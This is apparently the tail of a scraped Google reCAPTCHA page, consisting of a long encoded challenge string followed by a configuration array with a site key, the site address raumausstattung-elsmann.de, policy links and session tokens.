rNSBwvDqjrDnG3ClsKvNBsEw6/[base64]/wpfDlD0zwqhPw6jDrQ7DvDoIAcOAV8O6cytFwrUoXsKVHMOff1h7JHDCvh3DqUvCgTHDnMOiacOPwoDDpwMhwooiRsKTBAjCvcKTw5lffQhew70Yw51vX8Owwpc4AXXDsRAnwplJwoQQTG0Zw4zDicOGe0nDqAXDoMKWJMKMGcOWYztlacO4w67Ct8Knw4hzGsKDwqp/VyRAXiXDj8OWwphDwrBoEMKWw5JGEUMDeSXCow1iwobClcKxw5PCo0lZw70YRAXClcKdC2howpPCjsKGTQBhN3rDk8Okw4czw43DlsKBFV05wrlGdMODVcK5Zi7DrS03w5Rlw6vDgcKUY8OacTNKw6/CokVww7zDgMOUwrrCvHsFeA/CqMKAw5d5KFhwI8KpNjlyw6BfwqU8e33Dv8O/[base64]/[base64]/Dsm1Nw7JhdXrConAnwoHDhsOoNgNPcW8qe3jDpMKjwqvCuA0rw7IcDkkuOm0hwoMFUwENL2VWEXvCtm1mw53DlHPCgsKTw6/Dv2RDBhYwwp7DgibCr8Kxw40ZwqF+w7vDksKvwpYgVV3CoMK6woI9wpVMwqTClcKyw4TDh3VFKmN2wrZ2SGkFenDDvcKKwpcrQy1bIFIlwoLDj1fDh0/ChTjCpgnDvcOqQzsIw5fDhlJCwrvCu8KfEBPDp8KQeMKtwq5oSsKUw4AbKQLDgEnDlmDDpHJZw7ddw6MiecKNw60Swox9Kx4cw4nCoDXChnkHw6w2YijDhsKZVjRawoAgY8O8dMOMwrvCrMKdZ0tOwos/[base64]/Do1vCjcKHd2l7ICPDqcKFJcOtwobDm8K0SiLCtzPDv2Vww47Co8Oxw5Anwq7CiVjDl3zDhylpWXtYJ8OPS8KbZsO6w7o4wo1YKBbDmGs1w6FTCl/DhsOBw4dERMKFwqI1RX1swrJUw4I0YcOgTSvDgUkUX8OSCCAXdcKswpxDw5XDiMO+DHPDgBrDgk/[base64]/DqMKEw7XDnlwbBcKnw5DDvhJqwoR9wr3DnSoTw68acw5tWcOMwpV5w740w6wSEkV7w7E2wrxgYmMVC8OGw4LDokx4w41rUR0ybXLDksKqwql6RsOTbcObE8OROcKSwqfCihIPw4/[base64]/CjhLCmzlgDCLCiMORw6R7wotfwqhVw7R1bQPCun3CjcOVY8OSesKrZyQPwqHCjE9Nw7vCknzChsOpb8K9PiXDkcOcw63CjcKqwolSw7/CpsOWw6LDq1hew6tUFVjCkMKfw6jCqMODRglWZCkEw6t6QsK3wqoffMObwqnCssOlwp7DvsK+w75kw7HDtsOcw7dvwrUAwpXCjA4uYcKgYxBXwpvDosKYwo5WwpkGw5DDrBY2b8KbGsOdNU8ADG51O2sgXQ3DsxrDvBLCkcKvwrgvwpfDmcO/[base64]/woPCp8KeAMOlZQXDvMONJlRdZEcTfcOCPjknw4liQcO0w5HCllpMdnfCqT3CsDwwecKSwqlqV0I6bz/Cr8Oqw6kMdsOxSsOYe0dvw5B8w67CqQrDvcKyw6XDtcKhw5XDixoXwpfCjW03wpLDpMKfQ8KOw4vCi8KdcFXCs8KCVcOpE8KAw5NMfcOvZmLDrMKGEAzDrMOzwrTDhMO2asKnw73Dgl/ClMOeVcKtwqYIJiLDh8OrHsOIwoBAwqdJw4MMFMK4cW5pwpVvw4s7E8K8wp/DgGgYX8OdeixgwrPDgsKZwqklwr1kw6oRwpDCs8KEfsO+F8ONwqF4wr/DkHbCtsO3K0xUZsOaE8K4cFFfVG3CisKeXcK4wroCOcKCwr5jwppIwrlWZMKUwqzDpMO3wrQuEcKKYMORbBrDmMKTw5PDnMKcwqbCvXxYJMKYwrHCsjcVwojDocKLI8OYw7/[base64]/DghdITl1aKSzCq8K5w4NRwozDhMOww7pQw6nDrBMtw7tKbsKAY8OsScKxwpfDlsKoJgbCrWk8woR1woYvwpZOw61waMOyw6nCgGcOOsOmWkDDr8K+d1/Dr2c7JGzCrj3ChkXDsMKaw55xwqlYOBrDuicOw7XCq8Kww5pBbsKcWBbDnh3Dj8Osw4EZUMOMw6JxU8K0wqjCpMKdw7DDsMKqwqZUw6EAYsO7wpgnwobCiAhmHsOcw6/ClzhBwrfChMO4JQlAw4BXwo7CvsKKwrsxPMOpwpYPwqbDiMO2JsODPMOpw487ODTCncOxw6lKKz/Dq0vCgXpNw6bCthUXw4vCq8OFDcKrNjsnwqjDqcKDG2nDkMKxA3bDjFfDqATDqDowV8ORGcKvR8OVw5Y4w6wSwrLCn8KWwq7CuT/CqMOhwqMfw6fDrXfDonhKGC4kJRrCnsK6woIMIsOJwohMw7Aswq0FfcKTw7/CmsOPSBdsc8OwwrMCw7DCkRhqCMOHfHnCt8KgPsO1YcO4w5QWw6ZpXcOAHcKqEsOLw6PDi8Khw5XCm8O5JDnCv8Opwpsiw6TDsldCwohPwrTDpEEfwpPCpTtmwr/DssK1GToiPsKNw5dzOXXDglfDgcK5woVgwozCpFrCtMKxw5Evd0MnwpcFwqLCq8K2WsKAwqjDmsKyw5cYw77CmsKewpUOM8K5woA4wpDCjxsoAFg9w5DDlWEew7HCkMOkGMOIwpNnDcOUdsOQw4gMwrzDoMOfwqLDlwXDmATDqgrDhw/ClcKYVEjDv8O0w4RAY03DrC/Cg2vDjRzDnQU4wqrCocKdJ18Cwq0vw5bDgcKRwqg4EMKrYMKGw4Mowrx5Q8KKw6rCt8O3w5JhVMOxZzrCqj/[base64]/[base64]/[base64]/ZcO0wr3DoMKyw5JoWnVWwqbCjMKfw4JyTMOga8KRwqtRWcKfwp9UwrnCv8O+fcKOw63DjMO5UWfDmBvCpsKrw4TCi8O2c01wacOdHMOJwrgEwpk+D0sMJTFUwpTCplLCt8KFfAnCjX/CgUkaZlDDlgsZKsKyY8O/Hk/Cu3vDvcK6woNZwq0OGDTDpcKpw6wzPX/[base64]/Dq8OdNzfCkQHCvcKsw7REwqvDi8KnWcKbwrASHBEmwoLDkcKdYilpPcKFcMO9P0rCnMOawph/DcO8BBMhw7XCucOCSMOTw4TCgX7CoUMIci46ZmbDmsKYwqvCsUAeP8OyIsORw4jDgsO5NsOQw5QoO8Orwo0Dw55SwqvCqMO6AcK3wojCnMK6PMOZwonDtMKnw7LDnHbDmA9Mw4hMGsKhwprCr8KOYcOjw6LDpMOjLz0/w6TDusOcCcKzeMKrwrMXbMOaG8KJw6dtcsKABTZ0wrDCscOoMxtJC8KpwqrDuitRSBDCn8OyBsOQYFsIfUbDhMK2IRdCYWUfIcK6QnfCk8OhTsK9AsOTwpjCrMOAbRrCjmFuw5bDoMOhw6/[base64]/CpMOXwq/ChDBnaX9PYjPDiMO/LgdAwp1wXsOaw6NAV8OJDcKZw67Don7DhMOPw7jCsg10worDoQzCkcK1O8Krw5rCiAxsw4RmQsOww4tOX1jCp0xidsOIwpbCqMOIw7nCgDlZwqoVHi3Duy/CtHnDmcOCaQ4yw6TDmcODw6rDvMKFworCj8O0Iw3CosKDw6/Dq0cXwqfCqWbDlsOKVcKXwqPCqsKEcTPDrWnDtsKhSsKYw7/[base64]/w5nDn8KUHH4pw6bCrQDCpEN4wrcLw4PCrntLfTEkwpDCpsOnAsKuBBfCjXTDoMO7wr7DtmcYFMKUbS/DvwTCucKuwq4kfGzCkcKndEcAAQTChMOww5llwpHDuMOdw4DCm8OJwo/CnH3ClWs7Imlrw7XDuMOdFxbCnMOxwpd8w4TDt8O7wobCncOfw4vCs8O0w7bDu8KBDMKOUMK7worCmURGw6nCvgUTfMOPKiwgD8OUw4xRwohgwpbDp8KNHWR9wokAQ8O7wotWw5HCgWjCv3zChz0Uwp3CgE1dw5pSZW/Cn0PDvcOAPMOLRwkufcKXdsOwM1TDrjrCj8KyVUrDnsO+wqDCmwMHAMOhacOlw58sf8KKw7LCqhIow4/Cm8OAYADDnhLCt8Khw6DDvDnDlmwMWcOJNg3Dq1TDrMOTw5ciTsKaSz0WQsKDw4PCqSrDkcKwLcO2w5DCqsKmwqslbDHClWTDlSYcwqRxw6/DlcOkw43Ck8Krw7DDhDx3ZMKWeksMTGvDv2YEwr/DvEnCjFHCi8OYwoxDw4AKEMKBfsOIYMKAw7Y3eDTCjcKPw61pG8ObezDDqcKGwrTCrsK1CjbCo2cGfsKZwrrCqlHCrS/CnBnCocKnE8OOw65hKsO0ZQs9IMOYwqjDksK4wqNAbVPDosOaw73CgWjDrjfDrlFnG8O+esKFwr3CnsO5w4PDviHDqMOATsO/MhjDsMOBwpgKHEjDkUfCtcKubhBFw7lSw6ROwpRlw4bCgMOZOsOEw5bDusOOdRMWwqElw6cIbMOIN0dawoxKwp/CpcOLWCQGMMOrwpHCucOCwpbCrDsLP8KVIMKvXyE/dkPCrFYcw5XDhcOCwr/CjsKyw43DhMK+w6ANw43DtUtyw74SLTwUd8Kpw6fChxHCqDbDsidlwrTDkcOiVHjDvQZbbX/CjmPCgXgewrtmw7jDqcKrwofCrnHDmsK5wq/CssOSw6kXasORC8O9VBMoKzgqVsKmw4dcwr18wok2wrpsw7c8w5p2w5HDtsOWXCdqwr8xe0LDn8OEPMKmw7HDrMKPFcOeSD/[base64]/DsMKuw6fDj8K/wr/CgG/CmFDCmBBjInzChi7ChiTCocO8CcKEe0sHBXvCmMOaHSPDs8Ouw5PDucOXIz4bwpfDizLDrcKCwqBdw6BpA8KJMMOnXsKaZHTDlG3DosKpCkxPwrRSwr0lw4bDrHcXPUETPcKow415YHLCmMKgdcOlPMKrw5ocw7bDrgfCrH/Cpx3DncKjA8KOJnRFEixdVsKRDsOdDMO9JmwAw6LCq1fDhcOgWMKXwrXCi8OxwpJMYMK5wo/CnxzCq8KDwo3CshdTwrdNw7fCrsKTw5vCuEPChDUIwrTCk8KAw7MkwrXDrzIMwpDCnW0XBsOKb8OLw7d+wqpgw4jCnsKJLkN2wq9Iw7PCi0jDpnnDk0rDgz8mw59USMKcRlnDuxoDYG8KScOXwp/ClglIw7fDoMO9w7HDiVVGG3o1w6TDn1XDn0ESPQRHW8KSwoYabMOPw6TDmx0DNsOVwq3CkMKjcMKPJsOKwogYVMOtGxAJRsO3w6LCvsKKwrJuw4AQT1PClijDvcOSw4XDrcOiJgBZfkIrA1fCh2PCnzTDtCx1wo3ChEXCpDTCuMKyw4Mew5wqYWBfFMOVw6nDlTczwo/[base64]/[base64]/CrMOLw68Ow5zCtMOPRSnDrivDoknCm8KmTMO7w4hNw5gFwqF/w6Euw4YZw5bCqcK2I8Ocwr/[base64]/wpYLw7/[base64]/[base64]/E8OyKcOKCl5FwpvCrcO5ZMKqUV9gwrnDn1YWwpAdBMOtwrnCpWwfwr0kD8K2w7TCp8Oawo3CtMK6JMK9eR5iDi/[base64]/CqUI/wozDr19iBsOWwpBcw53DinDCvmoRw6vCgcOAwq3Cq8Kgw6kHOVVyAWbCtAl/b8KXW2bDrsKbaQVMRcO8w7osSy9jKsOqw6rCrAHDksOGFcOuesOTYsKlw6JSTx8YbT47VAhEwp3DjWBwLglfwrhOw68Yw47DtgtcVSJQAk3CosKrw5FwUj4gEsONwoPDriXDscOPC27CuhBWCWVswpPCvxYYw48gQWfDucO6w5nCjhXCmC/DoQQvw4nDoMK7w7Q8w7JkRBrCicKIw6DDs8O1RsOCCMO6woBBw48PcgLDqcKUwp3CkHNKWnbClsOEWMKww6Z/wq/CoEJlCsOReMKZTlbCnG4YCHzDig7DssONwqIdd8KTBMKtw5hEPMKCOMK/w67Cs37ChMOSw6owZMOGSjkVCMOAw4/CgsOLwo7Ct1xQw4JFwp3CkmcOFCF/[base64]/DgjrDnB3Dplocwq3Dn8KaQ8K9FMKPHEQLwr42wqg9fTHDnkh5w4bCjDDChkBuwoPDphLDvGtjw6DDv1tew7Ifw5DDsRHCqTI2w5TCgVdqEH5RQlzDjCQ+FMOqSmvCjMOIfsO/wrRVEsK1wrbCrsOfw4/Cmg7CpVMkJiQlK3IRw7XDoTpODA3CvVZFwqDCjsOkwrlBO8OawrrDnm4uBsKXPj3ClXvCmmUowpnCgcKrMBRdw7fDqRjClsOoEMK8w7EWwr0Yw7YDaMOOG8KEw7LDl8KLUAwnw4zDpMKrw5sTMcOGw5jCnyXCrMOIw7sOw6LDpsKQwovClcO/w5fDusKXw6kPw7HDlMOLbkAWVMK8wp/DqMOnw5AjFBAfwoFAbG3CvnfDpMO4wpLCj8KVVMKDYjbDglMPw4Q5w7Zwwq/CkRzDhsOyYXTDjVHDpcKYwp/CuhvDqm/DtcOpw6VmJwvCjEEZwppgw41cw7VDDsOTIw96w5fCmcKow4nDrTnCqiDCk3zCh0LCohk7e8OyDQhQB8KqwpjDoxUqw5XClADDj8KJCMKlcnnDh8Ouwr/[base64]/[base64]/DmHLCh8O3VsOcwrjCvsKHbsOKJ8O6aXfCosKpVCnDqcKJHcKGTTrCkcKnb8Oew4kIesKfw4HDs2pIwrknQyYdwobCsF7Dk8OEwqvDv8KPFSRIw4HDj8OjwrXCmHXDvgFCwql/ZcOPaMO0wqvCksKcwpzCqnPCpcKkW8KmOMOMworDg2ZZc25dY8KkSMKWHcKPwq/CrcODw68/wrgwwrPClwwawpbCjkXDu2jCnljCo0Elw7zCn8KtGMKBwqFNQxl1wovDjMOSFX/CpX1jwq0UwrJHHsKfIkIPQ8KsBHLDiBRbwqMNwoPDhsOkc8KfCMObwqRuw5XCrcK4YMO2QcKuQ8KUN2U4woDCi8KTLxnCmW3DpsKbf3UCah4aAifCoMOQJcOjw7txCsKewoRgByPCox3CtHzCr0DCsMKodDjDu8OINcOYw6Aoa8KyLkLDrcOOawMHa8O/ZhRmwpdNRMKxIiDDhMOsw7fCqydUBcKiXSxlw70Ww7/CkcO4J8KnXMONw597wovDksK5w4DDulkxB8Oywq5iwpvCsgF0w4LDkDfClcKFwpwYwoLDmxDDkSBgw4JWScKtw7XClHvDn8Kgw7DDlcOXw7I1KcKQwpEZN8KHSsK1ZsKywqTDqQ5Lw7JwRGMuL0gAQS7DhcK1ciPDhsOLdMK0w7/CjwPCicKuTBMrKcObRxwbXcKbOj3DlFwBP8Kmwo7CvcKTbwvCt23Do8KEwovCh8OwIsKOw4TCjFvCj8K6w6N/woQlHRbCnDIbwr19wppOPXNRwrvClcKjNsOFVV/[base64]/DhcO8DFDDiBHDkhDCkHTDs0fChGHCuwvCq8KDIMORIMKeL8OaBEPClHFfwq/CkGokFhMZIx7DpT7CrhvCi8OMF35hw6dpwpZ2w7HDmsO3QhkIw4LCrcKZwpbDqsKdw67DoMOfZQPCmycsVcKPwpnDnRoAwopjNm3Cln42w7DCv8OWPB/[base64]/DicOUw749C8OnLsOsw7U6w6BCw5NYwqlcwobDrcOww6/[base64]/wrXCmG/Dt8K7w5VgwoNKwrFvWcOlw7Zcwr3CiD5TDFzDnMONw5oETTkRwp/DggzClMKHw7s0w73DjR/[base64]/[base64]/DrcKrIUbCucKaPMKJAcOfw7bDuQVUAMKnwpvDh8KvNMOqwocpw7LCiBoMw7waY8KawqfCisK2YMO6XX7Cg05PUgZiXALCghTClcK4ZUpAwr/[base64]/CpcO7wrnDqsKUV8O8wpPCkB/DuyZbYgLChjUkeEphwrrCjMOUNcKyw7kBw7fCmVTCqsODP2zCnsOgwrXCsVwCw5dFwqzCnGzDuMOOwrQiwpssDgvDvynCkMOEwrUww4LDhcK+wobCkcKZJg02woXDqAEyFEvCgMOoG8O/PcKzw6ZJaMK6PsKxwrAiD3xHTw8jwojDiEXCm2VZLsOGaG7ClsKlJFPCi8KVN8OowpFPA0fDmiJyahrDkW9rw5R/wpjDo3A1w4sAPMOvUF4SMsOIw408wrlSVhd3BsO/[base64]/DumszwqRUwqZ9w57CjCjDrTnCs8OKTV/CpE7DmsOvCsKDPjp0FFnDhHEVwpjCmsKmw6nDi8O7wqrCtjrCgnXDvE3DjzfDh8KjfcKGwp4owoZPT01Nw77ChmdJw4YsJFY/w7xrXMOWIQrCgQ1Iw7h2PMOhd8KtwqMUw5fDocOsWMO7DMOYGUc0wqzDqsKhd0pAUsKfwrctwqrDoS7Ds1/DlMK0wrU9JzMMYXIXwohTw5wgw7ETw7xKbFwNJlnCogQhw5lwwohxw5vCuMOXw7PDjCXCgcKmMB7DtzLDvcK9wql+wq84GT7CisKVXgY/YR1jSBzDm0VCw4XDpMO1AMOYecKUQDgvw6s5wq3DvsOWwr1iQMKSwqRYYcKew6ICw5RTOzEBwo3CrMO0wrHDp8KTZsOwwooKwq/[base64]/CvEdDw63DlMKdw5NtH3A+IMOpZ1zCu8OWwqjDv3ZLVMOXQA7Dt19lw6vCt8K0bi7DpV99w6bCkQLCvAQHJUPCogA0PycmMcKsw4nDvSrDn8KuZjkAw79hwrLCgWc4HcKNHArDlgE7w4/DrV8Ka8KVw7rCpQ9eUCrCtMKYTQ4Jch7CsE94wpx/w6scbV1Xw4AnFMOCaMO+ACkSUFhUw5TDmcKoSHDDhRsKUArDuXlmScKUC8KFw71LXkZxw4ECw5vCpgHCq8K3w7Flb3rDssKnU3LDnRwtw5VQMCVoFA4Hwq7DmcO1w6nCnsKKw4jDonfCuXRnNcO6wrFrasOVHhrCoiFRw5PCtMOVwq/[base64]/Dsm1IwpYsMhsTAzo/w6ZRCSsFw7dWwqo1eBJkwo3Dt8KKw4/CrMKXwqN6EMOVwoXClMKvMBPDrW/Ch8OEE8KQesOPw7PDkMKlWRlCYk3DiXwLOsObXcKcRHEhUEsQwpFPwqvChcKaTD89N8KwwqjDoMOqE8O9w53DrMK9HGLDohhlw64oAUlKw6hYw7rDh8KBJMK9Tgl2bMK/wroDfwhLe0rDt8Oqw7cWw5DDhA7DqjE4XiQjwqBKwobDlMOSwr8qwrPCuxzCjsO5CMOrwqnDtMKtY0jDskDDo8K3wpAVX1BEw6Bkw7pCw4DCkWDDqCgpO8OuZCFXwojCoDHCmsOyMMKmC8OUO8K8w4/CksKOw5VPKh11w6XDv8O2wrXDucKfw4h1SsKcdcOmw6l0wq3Dg3/CmcKzw4LCmBrDhE9lPyfDs8KRw7Ynw5DDggLCrsO2YsKFN8Oiw7/DicOFw7BnwrrCli/[base64]/[base64]/Dq2tvw6fCnxzDqChpY8K7w4QOwrTDgcOhV8O0K0bDt8KuTMKuU8K4w5nDrcK3Ej5VccORw6PDrXjCmVZcwpgJZsKXwq/CiMOsOCIAecObw4XDrF1DRMKzw47Dv1/DusOGw5tkXFlowr3DtV/CtMORw5wMwpfDucO4wrHDpUB6UTfChMKNBsKMwpvCisKDwpotw4zCicKaMTDDtMOxeE7ChcK7XBfCgzvCm8OGdT7CuSnDoMKXwp4mFcOvHcKhP8O1XgLCuMOzEcOoGcOlX8OnwrzDi8K8ejB/w57CisODB1fCscOBFcKiOsO2wrhiw5lyQMKTw5HDicOifcORJ2nDg0/CqMOBw6gQwqdswopQw4HCgAPDt3PCv2TCinTDusKOXcKMwr/[base64]/[base64]/DvMK4ZMKbw53ChScRwqjChsOwwoULB8OpwoVuacKAJnrCkcOnJifDikDCiXHDtxzDjcKFw602wrTDpXg/FBp8w6DDm1bDlCgmM30cUcOXQsKkMinDucOGFFE5RSXDjEvDnsOTw44LwpzCjsKzwpNYwqYVwr/Crl/Dg8KsSwfCpUPCrjQ1w7HCkMODw7x7BMO+w5fCoXdhw7HDvMKbw4I5w7/DtzhyEMKJbx7Du8K3J8O9w5gwwpULMnnCv8KKAg3CqiVmwqQ3Q8KzwqfDszrCtMKswpR2w67DvxwywoAmw7bDmk/DjkXDh8O1w6DCpQPDl8KpwoDDsMOiwoEaw5/DiwxXdE9Awr1SecKDP8KhLsOLw6NLajPDuE3CrinCrsKSNkvCtsK8w73Cl349w6PCjcK3PRHCtSV7bcOfOzHDjEZLFUhedsO5A2ZkdFvDuhTDs2PDtcOQw6bCs8OpO8OzCUbCssK2ZHALF8KFw5YqKB/[base64]/Co8Kqw57CoDl1w7zDgcKNbmUdw63Dpw4twrbCmXsKw7HClcKgQcKcw4Ziw4k0ecOTExDDrsKMasOpaAbDr3tuJXNzJn7Dp1JsMXfDqMOlI30jw4RvwpcFDEkoQcOgw6vCvRDCvcOZZ0PCuMKSIl0uwrlwwqNSAcK+TcO/wpcRwpvDqsOww5kGwoVrwrExRhvDrnPCi8OTKklxw4PCrzTCmcKCwpwOJcOyw4vCs1w4e8KCf2rCq8ORDcOmw7s+w6JTw6paw7guY8O3UCcdwolrw5jCvsONDl1tw4XDukJHGcO7w7nCp8OAw5Y0UW7CosKITsO+WRfDiDLDs2nCjMKbVxbDngXChGHDkcKswq/Cj3o7DSU+UiEFIMOkVcKSw5nDs0fDvEFWw43Cnz0bDUTCjlnDicOfwpDDh1s0fsK8woMtw5swwrnDuMObwqoDY8ONCxMWwqN/w6/[base64]/ClmPCqgZAwpnDiUl3XcKzAn/CgwDCjMK2d8OAdS/DhMK8RMKNBMO6w5bDgHFqHx7Dj0sPwoxHwpfDlcKuSMKEB8KzYcKNwq/[base64]/[base64]/EgvChHkpMA0ZSDs/IyHDs8KDworDmcOjasO6WWvCkh/[base64]/w7TClhvCtjURccOnw5NYYVcNwqTDusK5PXzDkUFVcTNqZcKeRcOXwoDDpsOowrMeJ8KIwozDqcOYw7AcN1kJbcKww41Jf8KHBzfCmwbDrxs1cMOhwoTDomsZS0lbwqPDuG0WwrDDilsYRFxaDcO1XHNbw5XDr0/Ch8KlX8KIw4DCgyNmwrVkVlotUCTCqsOjw4lAwoHDj8OMGUZLcsKyVA7CjDPCr8KLYR1tO27Cp8KIIB95XiYBw5szw5TDlh3DrMOeAsOYQGDDqsOjbhHClsKkGQFuw5HClXjCk8Oww6jDjMKyw5Emw7rDkcOyag/DgnbDoWMBwqEvwp/Cmy5jw47CimbCixxIwpLDoCYbAcOiw57CjATDrT1Dwpg6w5jCrsKMw5dGD2RsCsKfOcKKJMO6wqxew5/[base64]/DsWfChMKbfMKIw63CoMKgJcOjw5TDhgBXwoE3F8OSwowowo0wwqjCgMK2bcKiwrRRwopYVSrDr8O8wprDuzQ7wr3Dm8KWAcOQwokdwobDrHLDscKiw4/Co8KdJAPDiSfDpcOEw6o8wrDDisKhwrxtw7I2C3fDqXfCk3/CkcOcPcK1w7wKbg7DjsOEw7lPCh/DpsKyw4nDpnjCpcKSw5DDrcO3V14oc8OQK1PCrMOiw4RCNsKtwogWwqtDw7jDqcOzDWvDq8KUdgA7fcOvw5IrflljC0PCpV/[base64]/Si3CjTRYw5BXwpDCnz4pEcOnMB02wqoDcsOewonDp2vCq2/Dqg3ClcOKwqzDrcKRbcObf1g0w59WXXFkSMOkRVXCosKeVsKtw5YGEwzDuwQIWnTDjsKKw5QAS8K2SzcIw7AkwoJSwotrw73CokvCtcK3B0k+bcOFYcO4YsKqOGN/[base64]/[base64]/DknZbIiPDtMKKcR94woUGwqAww4vDnBRDwonCjcKUPQ1GFjRUwqAbwoTDvxQ1aMO3TwJ3w6vCpsOgccO+FkbCrcO4KMKTwp/DqMOqNhFEYkk6w7/Cpg89wonCsMOTwoLCscOXWQzDq3Y2di4ewpzDjcKZYChMwpHCu8Kick0xWcK5CTpFw78PwoRvPcOrw79hwpzCnB/CvMO9b8ORAHoCBWUJKMOrw6wxUsOlwrQswpslQ28wwpjDskNrwrjDkGbDmMKwHcKNwp9Kb8K8TcOxRMOdwofDhnlPw5bCvsO9w7Row4TDscO3w4XCsHjCocO7w64mHTfDjcOyQzw/L8K9w4Q1w4kmBwsfwqsWwqNAfz7DnxQBF8K7LsOYQ8KqwpAfw7IswpvDkWdpVlHDsgQzw6IoVwMNMMKAw4rDnAI/X3rCtGnCr8OaAsOIw7/[base64]/CkMOhw4FVP8K9VyxEw5wtRcOOw5zDjwXDtnsQNAZFw6UIwrXDoMKtw5zDqMKLw5jDjsKMeMK0wq/DmkASHsOCS8KZwpM2w4nDrsOqd0jDp8ONCRbCuMOLDcO1TwJ1w6PDiC7DjlTCmcKXw4XDksKdVlJnZMOCw45hS2JiwoTDjxUOcsKewoXCvsO0PnrDqilARB3CngbDmMKdw5PCt1/[base64]/CjHjDhSRVw6HDqMKQakPDmA0qWk7DgMOFCsO2Km/Dn2LDp8KWf8OzHsOCw67CrXk4w7XCtcOqCRRnw4XDmjTCpXJ7wpRZwozDqm5sJRnCpizDgQk1MV/[base64]/w7owwrglw5TDrjnDv07Ck8Obw67Ch34ywqzDgsKlFDNDw5TDojnCkjnDvzjDqVRow5ADw7kWwq4cMDo1KFZDfcODKsOYw5pVw73CnA9dJBV8w6rCuMOyacOCSFJZwq3DkcKOwoDDk8O7w5Rzw4LDosOtJsKZw5/CqcO7Ny4kw5/CumvCvCTCv2nCkAjCk1vDni8ccU9HwpZXwozCslRew7zDusOwwqDDlsKnwrI/wph5EcOjw4wAGXAywqB6G8OjwqFkwoseAGc+w7IJX1DClcK4ZC5tw77DpxbCuMOBwpbCtsOuw63DtsKwPsOaa8Kbwpl4GCMYcyTCq8KTZsOtbcKRfcKWwrvDkD/CvgXDlQ0BdA8vBsKYcnbCiDbDiA/DgsOhDcKADMKowrdLU33DvsOhw7bDisKBB8KWwqdUw5DDrknCvQFUPXxkwpbDs8Obw7DDmMKWwq0gw5JhE8KKEwfCkcKxw4wYwoPCvVHDlnkSw4PDmnxvXMK2w5rDsllRwqVMG8Khw44\\u003d\x22],null,[\x22conf\x22,null,\x226LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.raumausstattung-elsmann.de:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BoSpOFrLtb4OSgNWtHlm1qVSIOOCHG2jX2Wv4nQdQ84\\u003d\x22,0,0,null,1,1768788541289,0,0,[1,167,144,121],null,[202,81],\x22RC-3ODa9n-zVk-k-w\x22,null,null,null,null,null,\x220dAFcWeA6kbCYpG5pPAnVfGRTI3tJkHn74gLn1DqEtvZJngXeUHRuP9xSFlgPt_pXUHKxfX7_CSucKnvUWkRtHKVu7YV-yX0OhcQ\x22,1768871341185]");
    </script></body></html>